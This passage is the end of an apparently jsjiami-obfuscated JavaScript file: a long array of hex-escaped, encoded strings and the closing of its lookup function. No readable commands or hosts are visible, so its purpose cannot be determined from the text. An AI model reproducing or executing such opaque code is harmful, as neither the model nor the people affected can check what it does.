52\x74\x63\x55\x78\x50\x4c\x6a\x71','\x57\x35\x75\x45\x42\x53\x6f\x62\x57\x37\x65','\x6a\x64\x78\x64\x4f\x75\x68\x63\x49\x61','\x70\x31\x2f\x64\x4b\x53\x6b\x78\x57\x4f\x78\x63\x50\x57','\x57\x50\x79\x72\x71\x33\x57\x4d','\x69\x4a\x4b\x54\x63\x77\x61','\x66\x4a\x4e\x64\x54\x53\x6f\x66\x57\x36\x4b','\x57\x34\x4a\x63\x4e\x4a\x74\x63\x4c\x38\x6f\x71','\x79\x38\x6f\x33\x57\x34\x50\x37\x57\x34\x47','\x63\x31\x6c\x63\x4e\x59\x75\x49','\x64\x4d\x46\x63\x52\x4d\x74\x64\x4b\x61','\x57\x36\x78\x63\x47\x62\x52\x63\x49\x6d\x6f\x51\x64\x4b\x4b\x33\x57\x34\x69\x53\x57\x34\x71\x2f\x77\x57','\x57\x34\x5a\x63\x4f\x49\x52\x63\x50\x6d\x6f\x45','\x57\x52\x6a\x6d\x69\x33\x68\x64\x56\x71','\x57\x51\x44\x50\x57\x51\x50\x6d\x57\x50\x5a\x64\x4b\x38\x6b\x75\x57\x52\x5a\x63\x47\x53\x6f\x48\x57\x52\x75','\x6b\x4d\x33\x64\x53\x43\x6f\x30\x68\x61','\x57\x34\x35\x57\x57\x34\x6c\x63\x55\x47\x69','\x6c\x38\x6b\x58\x57\x36\x72\x72\x57\x37\x6d','\x6f\x67\x4e\x64\x55\x38\x6b\x63\x57\x52\x69','\x57\x52\x35\x72\x64\x78\x5a\x64\x53\x61','\x57\x51\x6a\x57\x61\x66\x42\x64\x52\x57','\x41\x6d\x6b\x2b\x67\x48\x74\x63\x4b\x57','\x7a\x76\x68\x64\x50\x30\x64\x63\x4c\x6d\x6f\x62\x7a\x72\x56\x64\x48\x47','\x57\x4f\x4e\x64\x55\x38\x6b\x77\x77\x38\x6f\x30','\x57\x51\x68\x63\x53\x43\x6f\x4c\x66\x4e\x69','\x57\x52\x64\x63\x48\x38\x6b\x58\x78\x43\x6b\x31','\x62\x75\x42\x63\x47\x77\x74\x64\x51\x71','\x57\x37\x4b\x30\x46\x43\x6f\x32\x57\x35\x65','\x57\x34\x2f\x64\x4d\x65\x35\x73\x43\x47','\x6e\x76\x5a\x63\x52\x71\x30\x4c','\x57\x50\x2f\x64\x50\x53\x6b\x6e\x44\x38\x6f\x46','\x46\x6d\x6f\x36\x41\x5a\x47','\x44\x43\x6b\x47\x57\x50\x44\x4e\x71\x61','\x6f\x61\x33\x64\x49\x43\x6f\x68\x57\x34\x79','\x43\x43\x6b\x39\x57\x52\x44\x30\x73\x47','\x57\x50\x6e\x6f\x6c\x77\x78\x64\x56\x71','\x74\x6d\x6f\x68\x57\x37\x35\x58\x57\x36\x43','\x57\x4f\x38\x2f\x44\x76\x30\x2b','\x57\x34\x76\x6e\x57\x50\x66\x4c\x68\x47','\x57\x50\x70\x64\x51\x6d\x6b\x33\x6c\x6d\x6f\x71','\x57\x50\x74\x63\x51\x53\x6b\x2b\x79\x53\x6b\x31','\x57\x50\x4c\x37\x62\x76\x5a\x64\x51\x47','\x57\x52\x69\x56\x6a\x38\x6b\x49\x42\x73\x44\x63\x74\x4d\x37\x64\x4a\x72\x47','\x57\x52\x72\x69\x70\x66\x4a\x64\x48\x61','\x57\x51\x56\x64\x52\x75\x4a\x64\x4e\x73\x53','\x57\x36\x30\x53\x41\x53\x6f\x58\x57\x36\x46\x63\x4e\x59\x35\x44\x66\x53\x6b\x37\x57\x51\x4b','\x6d\x77\x33\x64\x4d\x38\x6f\x71\x65\x47','\x63\x48\x64\x64\x4a\x4e\x6c\x63\x4a\x38\x6f\x63\x57\x52\x69\x37\x63\x53\x6f\x32','\x57\x36\x78\x63\x47\x58\x70\x63\x47\x38\x6f\x4e\x69\x33\x34\x36\x57\x35\x4b\x48\x57\x35\x71','\x57\x52\x52\x63\x56\x53\x6f\x53\x6b\x75\x34','\x57\x36\x53\x47\x57\x50\x4a\x64\x4d\x4b\x47','\x57\x50\x2f\x63\x48\x43\x6f\x47\x6c\x38\x6f\x59','\x79\x72\x57\x6b\x57\x50\x52\x63\x54\x71','\x57\x34\x74\x63\x48\x53\x6b\x62\x57\x35\x4a\x64\x4b\x71','\x57\x50\x58\x36\x41\x43\x6b\x74\x41\x71','\x57\x35\x64\x64\x4e\x4a\x4e\x63\x4d\x6d\x6b\x76\x6c\x4d\x79\x33\x57\x4f\x61\x4e\x6f\x6d\x6b\x6f','\x6e\x38\x6f\x66\x57\x34\x72\x77\x57\x50\x71\x7a','\x57\x4f\x33\x64\x52\x38\x6b\x33\x6d\x53\x6f\x6a','\x57\x37\x4e\x64\x48\x43\x6f\x4e','\x46\x49\x5a\x64\x4f\x30\x35\x5a\x66\x6d\x6f\x71\x75\x4a\x71\x44\x57\x36\x70\x63\x50\x61','\x57\x36\x4b\x5a\x42\x53\x6f\x38\x73\x53\x6f\x36\x57\x36\x61\x36\x7a\x43\x6b\x34\x64\x6d\x6b\x64\x57\x50\x6d\x68\x57\x35\x48\x30\x57\x36\x46\x64\x4a\x31\x34\x73','\x6b\x33\x52\x63\x50\x71','\x57\x37\x78\x64\x48\x30\x6e\x39\x42\x73\x34','\x57\x34\x4e\x64\x52\x73\x72\x4d\x57\x37\x4a\x64\x4f\x30\x54\x2f\x73\x48\x6d','\x57\x34\x64\x64\x53\x38\x6b\x33\x62\x6d\x6f\x65','\x66\x62\x68\x63\x51\x4e\x71\x2f\x44\x76\x75\x4e\x57\x34\x64\x64\x55\x57\x75\x4e\x57\x36\x38','\x57\x51\x56\x64\x4e\x6d\x6f\x2b\x57\x35\x56\x63\x56\x61','\x57\x35\x4f\x31\x44\x53\x6f\x73\x73\x38\x6f\x51\x57\x52\x30\x47\x43\x43\x6b\x51\x65\x43\x6b\x66','\x57\x36\x7a\x77\x57\x51\x6e\x48\x61\x43\x6f\x4a','\x57\x52\x50\x47\x66\x77\x6c\x64\x56\x57','\x57\x50\x6a\x62\x57\x52\x39\x31\x57\x50\x30','\x57\x52\x76\x69\x6e\x4d\x74\x64\x47\x57','\x57\x51\x78\x64\x52\x38\x6b\x4f\x6b\x38\x6f\x42\x57\x37\x39\x34\x68\x76\x61\x7a\x74\x38\x6f\x38','\x67\x58\x70\x64\x55\x53\x6f\x42\x57\x36\x6d','\x57\x35\x4a\x64\x55\x5a\x6e\x36\x57\x37\x65','\x57\x52\x39\x32\x42\x6d\x6b\x69\x79\x4c\x2f\x63\x56\x32\x56\x64\x54\x58\x4a\x63\x49\x6d\x6b\x42','\x6a\x59\x71\x47\x46\x6d\x6b\x2b','\x57\x36\x74\x64\x4c\x33\x35\x46\x43\x71','\x57\x52\x4e\x64\x4f\x38\x6f\x52\x57\x37\x6c\x63\x4a\x53\x6f\x4c\x76\x38\x6f\x38\x74\x38\x6b\x4a\x70\x53\x6f\x78\x6a\x71','\x7a\x53\x6f\x68\x57\x52\x30\x35\x45\x76\x62\x31\x42\x76\x78\x63\x4a\x38\x6f\x74\x65\x64\x68\x64\x4e\x32\x61','\x74\x43\x6f\x44\x73\x64\x78\x63\x52\x71','\x79\x68\x52\x63\x56\x4c\x37\x64\x49\x43\x6f\x71\x61\x47','\x57\x4f\x6c\x63\x53\x6d\x6b\x41\x57\x36\x61\x4e\x78\x57','\x67\x43\x6b\x38\x57\x35\x35\x33\x57\x34\x4f','\x57\x4f\x39\x68\x77\x53\x6b\x6e\x73\x68\x70\x63\x51\x78\x56\x64\x55\x47\x4b','\x6a\x77\x52\x63\x52\x30\x42\x64\x49\x61','\x70\x65\x4e\x64\x50\x38\x6f\x45\x6f\x71','\x57\x50\x5a\x63\x51\x4d\x54\x47\x67\x47','\x57\x34\x34\x67\x79\x6d\x6f\x36\x57\x36\x75','\x64\x58\x4a\x64\x4b\x38\x6f\x35\x57\x34\x37\x63\x48\x5a\x47','\x57\x52\x64\x63\x4d\x53\x6f\x78\x6f\x53\x6f\x35\x6a\x53\x6f\x4f','\x57\x52\x72\x68\x57\x50\x62\x44\x57\x4f\x53','\x57\x4f\x4c\x37\x70\x32\x70\x64\x51\x61'];}()));}()));}());_0x5dc4=function(){return _0x4e2ba2;};return _0x5dc4();};var version_ = 'jsjiami.com.v7';